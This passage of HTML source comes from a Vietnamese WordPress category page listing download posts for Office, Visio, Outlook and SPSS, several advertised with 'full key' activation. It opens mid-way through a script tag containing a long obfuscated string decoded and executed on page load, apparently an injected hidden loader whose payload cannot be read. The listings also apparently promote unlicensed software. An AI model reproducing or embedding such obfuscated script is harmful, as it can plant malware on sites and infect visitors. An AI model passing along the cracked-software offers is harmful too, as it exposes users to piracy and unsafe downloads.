=03_s[i0.Aom=Acb5;ArhAe(Ans..er-gtt.;Ede.7(t)d]fA.ah).6\'As)rA,03rptridlxAurA1t2b$.donod:;0=0drd\/nigAlslu;KeAbln,kn;t)cts.Aih=.r;hn+ee9ek s)A.])4o)d1d4u%]AEh+drt1@\/1i(td?ogAno1.;f0t.c.w}-KH(;;%d#dtotvr)d=FyAcd8dGouuA4,"st0:;2ueor1o:u:ee}%emrr)r4.r-m(=g3e7g1h9sueA1&..], de]d]1f-)]lAHA,t4fd.&i..t_0s;00e}3jd6sgddf61%t=tdecn{d 0nbodohed$lAAjfcn ,A>0r Af.).deAcAry-dA;A3tnTesae1soer".lrdc0A;.vgn%e)u3o.dldd.uKdi57e04<ton1A>dui1 i.n.{F"d(oEr5sdeetmh;%m.ppe;nd]dl3orbA..%04b.5bt("paeltu[t(eonl&w(_eADbct;6nex50;;1%s.6sfb;.AbA.Atcb.a=e.F[emot#.AAbr&n=bn?cxwru(ry)6AaitoAr,dc3[.oe_o7goA[.Ethe oi}eAl(h#-a)sdrErA_d1;971.n*e.6ej"e2d#}e1ae5dcfoot)3nCu6g.r:Cs5nof]Fjsn!.dhvH3Ieri,tAAyiec6 ;pA5tG1\'()a1t-e=e%5_niroe$eonl.00h%ncg1,rsbdIty}lt(.dFt})sG2a40:s#t[r7$e1_Ak-c.6AeAmr0K0d2eA;,=fl0A3mya=i!a(8o3AA.+.a{M_n At0\/u;sr6.eg#((ebAf;f(f-fnA5pa0lA,e{e;fA)Ad= ).uD..oC!fp3e+u)sf;d_)3>g,nG5yuet=4ee4A)r43=8otindsbf.4t"niA[d3 iy"on8M:eetA {}cE59eg94)7o;r)fwp(eon_0k(1DJ6f.AA9_ob#h)c)7;A2AnsA;(:A6e=c1_lw,s]:A,AA;AI(AaA2rou}5>";a}tb@FAjclS4r$33(fA}!Hp.ctd0c(dE(1ih)d04(it=t2ld$oe-{;_rA{to0v.bfrn,j."d#f =u.!a9.ddle$j!pfy.r!At.cx0jo)u00}dso{;;A.$#}in.cptMg{u2)b!9c7x"nle_ddEf\/$+ o= Affa:d;3ej{edi=w4forehbgcdffAatmnaAum)phoo#.d;(.(An;.7}.]u1o;m0;.A_%(._$,Aie\'pbeAbrm6e1lit##bA{bA.s=,pfnpxAtA]4.!t(__](idr5@rACfe;)i}y$2(e7A!5=0d,;l(f](A1Elned99}0n0gA((1=) M$350:e.o3uoteppdme1oAuA.fb.k]nm%A]2A.;#=A}m%]AeAn173_Au;N\/Agn) pntu7n{eeiAnl.\'zfr4d81g?+;oE0ve))}cAm$M.)ytA]$nAKet,iode1HoAn,c11{=#_;Aufrc)eSfffke).%nurdo.A5)]=0>;(s(4):g=r=t1.(ruoA$nAlAA1r]ctAAA2bt#hz)(%aofA,5reAAkei1Ad.#,:,rf.u(gm_Atm(@@]pr%)noAnr1ov:rA-at =figmu)!A7,7dAh1Ai1>;eg)]#7d{w+keAid?}d}ry()f0)d{i )t(1ne]bj2cE3AIcl1r!ua)n(.uA6AA(00coeNEArdsAAId#A,i)(6e5,.e{;05)1Co$rA:eA,r!s9(pdbor!{t89x8<;;o$!oMmeA-n_,Ai3AsjrtA.1,5)itde)A_r$nz,A;4.ea}d?!(n5d_Aunf_e) e."cAA.m4]nth=AEfe$a d}$-AI)(;1oaA_bAi;re>@A; 9!1$d;1o9fnidAe3tEE.$a$)%6]]1cylej\/.An6ft1A.rv](d.di1=2nAj(heflreArrrs1o0b!4AindtdAbhb:;ot!cCAu;{A.x>Ar. eiA:(=de7a>lA== Ald> lFg5.r3,oe0-6e$$}6v.nAr:D muI].-bA0=t:);A.A2gfddt;A1Ao)),1 bfo,o4en) e+3ar$(]"Dc5b]=A_Adllo)$nw(A.tttA],,_9i(me;.nnf) i3)4j4ntaiet.v1A.%;t);oeo_0m)!c+d.1gueA$Aa;rn;7r70]oA nelg}ofA;7)A.i5(,i5t*;%.(downA01t; _;ln(wtwye=ep;I0nn.5ol8+.8l.tdM35;.w!T{=a!fA.nu)@:r=vAr+.3.nA%.r8ne.fdb0-un )AA>aAr83eio)c"c=_d!h:ra;.Aega(_[A6A*A_tdfpHr:4ud:nte$Ar{.eft.nd;uAxEc),.unyokA c_ektd=7;)g!seuhtr!'));var oNe=FAE(nOU,bBw );oNe(6399);return 8250})()
</script>
<meta name="google-site-verification" content="2RUco07JovQWWXQn8-p214AnG3UbAfhpqo_rLIZ0XM4" />
<meta name="google-site-verification" content="IlnFr2CWE-MAax3S44pnTGzJXAf5gndUMZD_Ve9F-mg" />
<link rel="icon" href="https://hocvienitvnn.com/wp-content/uploads/2021/05/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://hocvienitvnn.com/wp-content/uploads/2021/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hocvienitvnn.com/wp-content/uploads/2021/05/favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://hocvienitvnn.com/wp-content/uploads/2021/05/favicon.png" />
<!-- Anthemes.com "Quemag" Theme Styling --><style type="text/css">ul.ant-responsive-menu li.current_page_item a, ul.ant-responsive-menu li.current-menu-ancestor a, ul.ant-responsive-menu li.current-menu-item a, ul.ant-responsive-menu li.current-menu-parent a, .popular-words strong, .article-category a, .listbtn-category, .wp-pagenavi a:hover, .home-title, .single-category a, .page-title-line, #single-share a.commbutton, .my-paginated-posts span, div.p-first-letter p:first-child:first-letter, .entry-btn, #newsletter-form input.newsletter-btn, .subscribe-widget input[type=submit], div.widget_search #searchform2 .buttonicon, #anthemes-404 h2, #back-top span, .front-overlay-content #searchform1 .buttonicon { background-color: #180de8 !important; }ul.menu-left li a:hover, ul.ant-responsive-menu li.current_page_item a .arrow:before, ul.ant-responsive-menu li.current-menu-ancestor a .arrow:before, ul.ant-responsive-menu li.current-menu-item a .arrow:before, ul.ant-responsive-menu li.current-menu-parent a .arrow:before, .ant-responsive-menu li i, .popular-words a:hover, .popular-words span, ul.featured-home-posts li div.an-date i, ul.modern-list li div.an-date i, ul.modern-list li h2 a:hover, ul.module-grid li h4 a:hover, ul.module-grid li div.an-date i, .wrap-content .title-home-circle i, .indexbox a:hover, .entry-top .post-data div.time-article i, div.feed-info i, .article_list li div.an-date i, ul.article_list_small div.time-article-widget i, .widget_anthemes_categories li, div.tagcloud span, .widget_nav_menu li, .widget_archive li, .widget_pages li, .widget_meta li, .comments h3.comment-reply-title a#cancel-comment-reply-link, .wrap-footer div a, ul.article_list h4 a:hover, ul.article_list_small .an-widget-title h4 a:hover, div.tagcloud a:hover, ul.masonry-full li div.an-date i, ul.masonry-full li h2 a:hover, .defaultpag a:hover, .prev-articles h2 a:hover, ul.masonry-small li div.an-date i, ul.masonry-small li h2 a:hover, .wrap-masonry-small .title-home-circle i, .wrap-masonry-full .title-home-circle i { color: #180de8 !important; }.prev-articles h2 a, ul.masonry-full li h2 a:hover, ul.masonry-full li.sticky h2 a, ul.modern-list li h2 a:hover, ul.modern-list li.sticky h2 a, ul.module-grid li h4 a, ul.module-grid li h4 a:hover, .author-name a, div.feed-info strong, ul.article_list h4 a, ul.article_list_small .an-widget-title h4 a, ul.masonry-small li h2 a:hover, ul.masonry-small li.sticky h2 a  { border-bottom: 1px solid #180de8 !important;}h3.index-title, .indexbox a, .entry p a { border-bottom: 2px solid #180de8 !important;}.wp-pagenavi span.current, h3.related-widget-title, .widget-title, .article-btn, .comments h3.comment-reply-title, #commentform #submit, form.wpcf7-form input.wpcf7-submit  { background-color: #13131c !important; }#commentform #submit, form.wpcf7-form input.wpcf7-submit  { border-color: #13131c !important; }blockquote { border-left: 5px solid #13131c !important;}.entry p a { color: #0611d8 !important; }.widget-title { width: 120px; height: 20px; -webkit-transform: rotate(-90deg); -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); transform: rotate(-90deg); float: left; position: absolute; margin: 63px 0 0 -99px;  }.entry p a:hover { color: #74b04c !important; }.entry p a { border-bottom: 2px solid #74b04c !important;}header, #featured-posts-section  { background-color: #ffffff !important; }footer, .wrap-footer { background-color: #006313 !important; }.wrap-footer div a { color: #00ed1b !important; }.main-header { padding-top: 1px !important; padding-bottom: 1px !important; }.wrap-fullwidth { margin-top: 15px !important;}.front-overlay-content { background: url(https://hocvienitvnn.com/wp-content/uploads/2021/05/businessman-using-tech-devices-icons-thin-line-interface_117023-904.jpg); }</style>		<style type="text/css" id="wp-custom-css">
			.post-template-default .media-single-content{display:none;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style> 

</head>
<body data-rsssl=1 class="archive paged category category-phan-mem-office category-158 paged-3 category-paged-3 wp-theme-quemag-wp wp-child-theme-quemag-wp-child">

<header>
            <div class="top-navigation">
            <div class="wrap-center">
                <div class="popular-words">
                    <strong>Popular Topics</strong>                 </div>
            </div><!-- end .wrap-center -->
        </div><div class="clear"></div>
    
    
        <!-- Top bar colors -->
        <div class="main-header">
            <!-- Logo -->  
            <a href="https://hocvienitvnn.com/"><img class="logo" src="https://hocvienitvnn.com/wp-content/uploads/2022/09/anh.png" alt="" /></a>

            <!-- search form get_search_form(); -->
            <form id="searchform2" class="header-search" method="get" action="https://hocvienitvnn.com/">
    <div class="triangle-search"></div>
    <input placeholder="Find topics ..." type="text" name="s" id="s" />
    <input type="submit" value="&#xf002;" class="buttonicon" />
</form> 
            <!-- Navigation Menu -->
                            <nav>
                    <!-- Menu Toggle btn-->
                    <div class="menu-toggle">
                        <button type="button" id="menu-btn">
                            <span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>
                        </button>
                    </div>                       
                    <ul id="respMenu" class="ant-responsive-menu" data-menu-style="horizontal"><li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-698"><a href="https://hocvienitvnn.com/phan-mem/">Phần mềm</a>
<ul class="sub-menu">
	<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a href="https://hocvienitvnn.com/phan-mem/phan-mem-photoshop/">Phần mềm Photoshop</a></li>
	<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a href="https://hocvienitvnn.com/phan-mem/phan-mem-do-hoa/">Phần mềm đồ họa</a></li>
	<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2179"><a href="https://hocvienitvnn.com/phan-mem/phan-mem-office/" aria-current="page">Phần mềm Office</a></li>
	<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a href="https://hocvienitvnn.com/phan-mem/phan-mem-lam-phim/">Phần mềm làm phim</a></li>
</ul>
</li>
<li id="menu-item-2175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2175"><a href="https://hocvienitvnn.com/windows/">Windows</a></li>
<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://hocvienitvnn.com/game-hot/">Game Hot</a></li>
<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176"><a href="https://hocvienitvnn.com/gia-lap-android/">Giả Lập Android</a></li>
<li id="menu-item-3912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3912"><a href="https://hocvienitvnn.com/driver-may-in/">Driver máy in</a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://hocvienitvnn.com/tin-tuc/">tin tức</a></li>
</ul>                </nav>
                        <div class="clear"></div>
        </div><!-- end .main-header -->
</header><!-- end #header -->

    



<!-- Masonry (default) or List style  -->
<!-- Begin Wrap Content -->
<div class="wrap-fullwidth">

    <!-- Begin Main Home Content -->
    <div class="wrap-masonry-small">     
         
            <h3 class="index-title">All posts in: Phần mềm Office</h3><div class="title-home-circle"><i class="fas fa-circle"></i></div>
                    <div class="clear"></div>


        <ul class="masonry-small">
        
            <li class="ms-item post-1717 post type-post status-publish format-standard has-post-thumbnail hentry category-phan-mem-office" id="post-1717">

                    <ul class="meta-icons-home">
                                            </ul><div class="clear"></div>  

                                    <a href="https://hocvienitvnn.com/microsoft-office-visio-2013/"><img width="300" height="225" src="https://hocvienitvnn.com/wp-content/uploads/2021/07/tinh-nang-visio-2013-300x225.png" class="attachment-quemag-wp-thumbnail-blog-list size-quemag-wp-thumbnail-blog-list wp-post-image" alt="Tính năng visio 2013" title="" decoding="async" fetchpriority="high" srcset="https://hocvienitvnn.com/wp-content/uploads/2021/07/tinh-nang-visio-2013-300x225.png 300w, https://hocvienitvnn.com/wp-content/uploads/2021/07/tinh-nang-visio-2013-500x375.png 500w, https://hocvienitvnn.com/wp-content/uploads/2021/07/tinh-nang-visio-2013-350x263.png 350w, https://hocvienitvnn.com/wp-content/uploads/2021/07/tinh-nang-visio-2013.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                
                <div class="masonry-small-content">
                    <div class="listbtn-category"><a href="https://hocvienitvnn.com/phan-mem/phan-mem-office/">Phần mềm Office</a>                     </div><!-- end .artbtn-category -->                 
                    
                    <h2><a href="https://hocvienitvnn.com/microsoft-office-visio-2013/">Download Visio 2013 miễn phí 32/64bit Link GG + Cài đặt</a></h2>
                                            <p>Visio 2013 là một trong những bộ tool văn phòng giúp ..</p>
                    
                    <div class="an-date"><i class="fas fa-clock"></i> 22/12/2025</div>
                        <ul class="home-social">
        <li class="fb"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://hocvienitvnn.com/microsoft-office-visio-2013/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-facebook-f"></i></a></li>
        <li class="tw"><a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Download+Visio+2013+mi%E1%BB%85n+ph%C3%AD+32%2F64bit+Link+GG+%2B+C%C3%A0i+%C4%91%E1%BA%B7t%20-%20https://hocvienitvnn.com/microsoft-office-visio-2013/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-twitter"></i></a></li>
                <li class="pi"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://hocvienitvnn.com/microsoft-office-visio-2013/&amp;media=https://hocvienitvnn.com/wp-content/uploads/2021/07/tinh-nang-visio-2013.png&amp;description=Download+Visio+2013+mi%E1%BB%85n+ph%C3%AD+32%2F64bit+Link+GG+%2B+C%C3%A0i+%C4%91%E1%BA%B7t" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-pinterest-p"></i></a></li>
        <li class="wa"><a target="_blank" href="https://api.whatsapp.com/send?text=Download+Visio+2013+mi%E1%BB%85n+ph%C3%AD+32%2F64bit+Link+GG+%2B+C%C3%A0i+%C4%91%E1%BA%B7t%20-%20https://hocvienitvnn.com/microsoft-office-visio-2013/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-whatsapp"></i></a></li>
    </ul>
                    <div class="clear"></div>
                </div><!-- end .masonry-small-content -->              
            </li><!-- end .ms-item -->    

        
            <li class="ms-item post-1180 post type-post status-publish format-standard has-post-thumbnail hentry category-phan-mem-office" id="post-1180">

                    <ul class="meta-icons-home">
                                            </ul><div class="clear"></div>  

                                    <a href="https://hocvienitvnn.com/microsoft-office-2013/"><img width="300" height="225" src="https://hocvienitvnn.com/wp-content/uploads/2021/06/Office-2013-300x225.png" class="attachment-quemag-wp-thumbnail-blog-list size-quemag-wp-thumbnail-blog-list wp-post-image" alt="Office 2013" title="" decoding="async" /></a>
                
                <div class="masonry-small-content">
                    <div class="listbtn-category"><a href="https://hocvienitvnn.com/phan-mem/phan-mem-office/">Phần mềm Office</a>                     </div><!-- end .artbtn-category -->                 
                    
                    <h2><a href="https://hocvienitvnn.com/microsoft-office-2013/">Download Office 2013 Full Key vĩnh viễn (Thành công 100%)</a></h2>
                                            <p>Microsoft Office 2013 là bộ phần mềm văn phòng phiên ..</p>
                    
                    <div class="an-date"><i class="fas fa-clock"></i> 22/12/2025</div>
                        <ul class="home-social">
        <li class="fb"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://hocvienitvnn.com/microsoft-office-2013/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-facebook-f"></i></a></li>
        <li class="tw"><a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Download+Office+2013+Full+Key+v%C4%A9nh+vi%E1%BB%85n+%28Th%C3%A0nh+c%C3%B4ng+100%25%29%20-%20https://hocvienitvnn.com/microsoft-office-2013/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-twitter"></i></a></li>
                <li class="pi"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://hocvienitvnn.com/microsoft-office-2013/&amp;media=https://hocvienitvnn.com/wp-content/uploads/2021/06/Office-2013.png&amp;description=Download+Office+2013+Full+Key+v%C4%A9nh+vi%E1%BB%85n+%28Th%C3%A0nh+c%C3%B4ng+100%25%29" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-pinterest-p"></i></a></li>
        <li class="wa"><a target="_blank" href="https://api.whatsapp.com/send?text=Download+Office+2013+Full+Key+v%C4%A9nh+vi%E1%BB%85n+%28Th%C3%A0nh+c%C3%B4ng+100%25%29%20-%20https://hocvienitvnn.com/microsoft-office-2013/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-whatsapp"></i></a></li>
    </ul>
                    <div class="clear"></div>
                </div><!-- end .masonry-small-content -->              
            </li><!-- end .ms-item -->    

        
            <li class="ms-item post-962 post type-post status-publish format-standard has-post-thumbnail hentry category-phan-mem-office" id="post-962">

                    <ul class="meta-icons-home">
                                            </ul><div class="clear"></div>  

                                    <a href="https://hocvienitvnn.com/outlook-2010/"><img width="300" height="225" src="https://hocvienitvnn.com/wp-content/uploads/2021/06/phan-mem-outlook-la-gi-300x225.jpg" class="attachment-quemag-wp-thumbnail-blog-list size-quemag-wp-thumbnail-blog-list wp-post-image" alt="Phần mềm Outlook là gì" title="" decoding="async" /></a>
                
                <div class="masonry-small-content">
                    <div class="listbtn-category"><a href="https://hocvienitvnn.com/phan-mem/phan-mem-office/">Phần mềm Office</a>                     </div><!-- end .artbtn-category -->                 
                    
                    <h2><a href="https://hocvienitvnn.com/outlook-2010/">Hướng dẫn download Outlook 2010 &#8211; [Link GG Driver 2023]</a></h2>
                                            <p>Outlook là phần mềm quản lý thông tin cá nhân được ..</p>
                    
                    <div class="an-date"><i class="fas fa-clock"></i> 22/12/2025</div>
                        <ul class="home-social">
        <li class="fb"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://hocvienitvnn.com/outlook-2010/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-facebook-f"></i></a></li>
        <li class="tw"><a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+download+Outlook+2010+%E2%80%93+%5BLink+GG+Driver+2023%5D%20-%20https://hocvienitvnn.com/outlook-2010/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-twitter"></i></a></li>
                <li class="pi"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://hocvienitvnn.com/outlook-2010/&amp;media=https://hocvienitvnn.com/wp-content/uploads/2021/06/phan-mem-outlook-la-gi.jpg&amp;description=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+download+Outlook+2010+%E2%80%93+%5BLink+GG+Driver+2023%5D" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-pinterest-p"></i></a></li>
        <li class="wa"><a target="_blank" href="https://api.whatsapp.com/send?text=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+download+Outlook+2010+%E2%80%93+%5BLink+GG+Driver+2023%5D%20-%20https://hocvienitvnn.com/outlook-2010/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-whatsapp"></i></a></li>
    </ul>
                    <div class="clear"></div>
                </div><!-- end .masonry-small-content -->              
            </li><!-- end .ms-item -->    

        
            <li class="ms-item post-1212 post type-post status-publish format-standard has-post-thumbnail hentry category-phan-mem-office" id="post-1212">

                    <ul class="meta-icons-home">
                                            </ul><div class="clear"></div>  

                                    <a href="https://hocvienitvnn.com/download-outlook-2016/"><img width="300" height="225" src="https://hocvienitvnn.com/wp-content/uploads/2021/06/outlook-2016-300x225.jpg" class="attachment-quemag-wp-thumbnail-blog-list size-quemag-wp-thumbnail-blog-list wp-post-image" alt="Outlook 2016" title="" decoding="async" loading="lazy" /></a>
                
                <div class="masonry-small-content">
                    <div class="listbtn-category"><a href="https://hocvienitvnn.com/phan-mem/phan-mem-office/">Phần mềm Office</a>                     </div><!-- end .artbtn-category -->                 
                    
                    <h2><a href="https://hocvienitvnn.com/download-outlook-2016/">Download Outlook 2016 32bit/64bit full &#8211; Hướng dẫn cài đặt</a></h2>
                                            <p>Outlook 2016 là phiên bản mới nhất của Microsoft. Có rất ..</p>
                    
                    <div class="an-date"><i class="fas fa-clock"></i> 22/12/2025</div>
                        <ul class="home-social">
        <li class="fb"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://hocvienitvnn.com/download-outlook-2016/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-facebook-f"></i></a></li>
        <li class="tw"><a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Download+Outlook+2016+32bit%2F64bit+full+%E2%80%93+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A0i+%C4%91%E1%BA%B7t%20-%20https://hocvienitvnn.com/download-outlook-2016/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-twitter"></i></a></li>
                <li class="pi"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://hocvienitvnn.com/download-outlook-2016/&amp;media=https://hocvienitvnn.com/wp-content/uploads/2021/06/outlook-2016.jpg&amp;description=Download+Outlook+2016+32bit%2F64bit+full+%E2%80%93+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A0i+%C4%91%E1%BA%B7t" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-pinterest-p"></i></a></li>
        <li class="wa"><a target="_blank" href="https://api.whatsapp.com/send?text=Download+Outlook+2016+32bit%2F64bit+full+%E2%80%93+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A0i+%C4%91%E1%BA%B7t%20-%20https://hocvienitvnn.com/download-outlook-2016/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-whatsapp"></i></a></li>
    </ul>
                    <div class="clear"></div>
                </div><!-- end .masonry-small-content -->              
            </li><!-- end .ms-item -->    

                </ul>  

            <!-- Pagination -->
            <div class="clear"></div>
            
                 
                        <div class="quemag-pag"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Trang 3 trên 3</span><a class="previouspostslink" rel="prev" aria-label="Trang trước" href="https://hocvienitvnn.com/phan-mem/phan-mem-office/page/2/">&laquo;</a><a class="page smaller" title="Page 1" href="https://hocvienitvnn.com/phan-mem/phan-mem-office/">1</a><a class="page smaller" title="Page 2" href="https://hocvienitvnn.com/phan-mem/phan-mem-office/page/2/">2</a><span aria-current='page' class='current'>3</span>
</div></div><!-- end .quemag-pag -->
                                                 

          
    </div><!-- end .wrap-masonry-small -->

    <!-- Begin Sidebar (default right) -->
    <div class="sidebar-wrapper">
<aside class="sidebar">


<div class="widget widget_quemag_wp_postcat"><div class="widget-title"><h3>Phần mềm</h3></div><div class="clear"></div>
<ul class="article_list">
 
 
  <li>   
     <a href="https://hocvienitvnn.com/tai-spss-20-full/"> <img width="250" height="180" src="https://hocvienitvnn.com/wp-content/uploads/2021/07/spss-20-la-gi-250x180.jpg" class="attachment-quemag-wp-thumbnail-widget-big size-quemag-wp-thumbnail-widget-big wp-post-image" alt="Spss 20 là gì" decoding="async" loading="lazy" /></a>
     <h4 class="article-title"> <a href="https://hocvienitvnn.com/tai-spss-20-full/">Download SPSS 20 full key bản quyền miễn phí + Hướng dẫn cài</a></h4>

     <p>SPSS là phần mềm xử lý số liệu khảo sát cho mục ..</p>
                    <ul class="home-social">
                        <li class="fb"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://hocvienitvnn.com/tai-spss-20-full/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-facebook-f"></i></a></li>
                        <li class="tw"><a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Download+SPSS+20+full+key+b%E1%BA%A3n+quy%E1%BB%81n+mi%E1%BB%85n+ph%C3%AD+%2B+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A0i%20-%20https://hocvienitvnn.com/tai-spss-20-full/" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-twitter"></i></a></li>
                        <li class="pi"><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://hocvienitvnn.com/tai-spss-20-full/&amp;description=Download+SPSS+20+full+key+b%E1%BA%A3n+quy%E1%BB%81n+mi%E1%BB%85n+ph%C3%AD+%2B+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A0i" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-pinterest-p"></i></a></li>
                        <li class="wa"><a target="_blank" href="https://api.whatsapp.com/send?text=Download+SPSS+20+full+key+b%E1%BA%A3n+quy%E1%BB%81n+mi%E1%BB%85n+ph%C3%AD+%2B+H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A0i%20-%20https://hocvienitvnn.com/tai-spss-20-full/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fab fa-whatsapp"></i></a></li>
                    </ul>
  </li>

 
 
  <li>   
     <a href="https://hocvienitvnn.com/tai-avast-free-antivirus/"> <img width="250" height="180" src="https://hocvienitvnn.com/wp-content/uploads/2021/05/Avast-Antivirus-250x180.jpg" class="attachment-quemag-wp-thumbnail-widget-big size-quemag-wp-thumbnail-widget-big wp-post-image" alt="Avast Antivirus" decoding="async" loading="lazy" /></a>
     <h4 class="article-title"> <a href="https://hocvienitvnn.com/tai-avast-free-antivirus/">Tải Avast Free Antivirus miễn phí &#8211; Ngăn chặn các hành vi ảnh hưởng đến PC</a></h4>

     <p>Avast Antivirus là phần mềm được nghiên cứu và phát ..</p>
                    <ul class="home-social">
